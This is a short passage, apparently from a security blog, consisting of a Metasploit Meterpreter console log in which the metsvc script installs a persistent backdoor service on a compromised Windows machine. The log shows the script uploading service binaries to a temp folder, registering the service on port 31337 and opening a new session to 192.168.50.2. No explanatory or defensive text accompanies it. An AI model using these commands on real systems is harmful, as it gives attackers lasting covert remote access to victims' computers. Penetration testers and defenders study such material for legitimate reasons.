 meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\WiUxvbCTKBI...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.50.2:31337...
meterpreter > [*] Meterpreter session 3 opened (1 :0 -> 192.168.50.2:31337) at
Ots安全